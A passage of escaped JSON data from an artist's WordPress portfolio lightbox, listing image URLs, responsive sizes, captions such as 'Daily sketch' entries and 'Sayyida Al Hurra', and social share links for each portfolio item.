http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-558x392.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-655x460.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #52<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3832,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","slug":"daily-sketch-52","index":70,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","hash":"daily-sketch-52"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b.jpg 1300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-820x615.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-300x225.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-768x576.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-1024x768.jpg 1024w","sizes":"(max-width: 1300px) 100vw, 1300px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Sunset<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3888,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/sunset\/","slug":"sunset","index":71,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/sunset\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/sunset\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/sunset\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/sunset\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/sunset\/","hash":"sunset"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273.jpg 1700w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-820x455.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-300x167.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-768x426.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-1024x569.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-1612x895.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-1116x620.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-806x448.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-558x310.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-655x364.jpg 655w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Experiment<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3864,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/experiment\/","slug":"experiment","index":72,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/experiment\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/experiment\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/experiment\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/experiment\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/experiment\/","hash":"experiment"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5.jpg 1262w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-820x1040.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-237x300.jpg 237w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-768x974.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-808x1024.jpg 808w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-1116x1415.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-806x1022.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-558x707.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-655x830.jpg 655w","sizes":"(max-width: 1262px) 100vw, 1262px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Sayyida Al Hurra (1485 &#8211; 1561)<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4254,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","slug":"sayyida-al-hurra-1485-1561","index":73,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","hash":"sayyida-al-hurra-1485-1561"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-820x520.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-300x190.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-768x487.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-1024x649.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-1116x708.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-806x511.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-558x354.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-655x415.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #13<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3856,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","slug":"daily-sketch-13","index":74,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","hash":"daily-sketch-13"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10.jpg 1300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10-820x587.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10-300x214.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10-1024x733.jpg 1024w","sizes":"(max-width: 1300px) 100vw, 1300px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Streets in the sky<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3842,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","slug":"streets-in-the-sky","index":75,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","hash":"streets-in-the-sky"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador.jpg 5907w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-820x262.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-300x96.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-768x245.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-1024x327.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-1612x515.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-1116x357.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-806x258.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-558x178.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-655x209.jpg 655w","sizes":"(max-width: 5907px) 100vw, 5907px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Unbound watch #2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3815,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","slug":"unbound-watch-2","index":76,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","hash":"unbound-watch-2"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-820x491.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-300x180.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-768x460.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-1024x613.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-1116x668.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-806x482.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-558x334.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-655x392.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #51<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3833,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","slug":"daily-sketch-51","index":77,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","hash":"daily-sketch-51"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia.jpg 4811w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-820x353.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-300x129.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-768x331.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-1024x441.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-1612x695.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-1116x481.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-806x347.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-558x240.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-655x282.jpg 655w","sizes":"(max-width: 4811px) 100vw, 4811px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Unbound watch #4<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4155,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","slug":"unbound-watch-4","index":78,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","hash":"unbound-watch-4"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1.jpg 1449w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1-820x453.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1-300x166.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1-1024x565.jpg 1024w","sizes":"(max-width: 1449px) 100vw, 1449px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Antediluvian city<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3878,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","slug":"antediluvian-city","index":79,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","hash":"antediluvian-city"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-820x428.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-300x157.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-768x401.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-1024x535.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-1116x583.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-806x421.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-558x291.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-655x342.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #43<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3836,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","slug":"daily-sketch-43","index":80,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","hash":"daily-sketch-43"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran-820x459.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran-300x168.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran-1024x573.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Steampunk studio<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4151,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","slug":"steampunk-studio","index":81,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","hash":"steampunk-studio"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran.jpg 1189w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-820x858.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-287x300.jpg 287w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-768x804.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-979x1024.jpg 979w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-1116x1168.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-806x843.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-558x584.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-655x685.jpg 655w","sizes":"(max-width: 1189px) 100vw, 1189px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #27<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3835,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","slug":"daily-sketch-27","index":82,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","hash":"daily-sketch-27"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin.jpg 2100w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-820x471.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-300x172.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-768x441.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-1024x588.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-1920x1103.jpg 1920w","sizes":"(max-width: 2100px) 100vw, 2100px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Toymaker<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3834,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/toymaker\/","slug":"toymaker","index":83,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/toymaker\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/toymaker\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/toymaker\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/toymaker\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/toymaker\/","hash":"toymaker"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas.jpg 4811w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-820x322.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-300x118.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-768x301.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-1024x402.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-1612x633.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-1116x438.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-806x316.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-558x219.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-655x257.jpg 655w","sizes":"(max-width: 4811px) 100vw, 4811px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Unbound watch #1<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        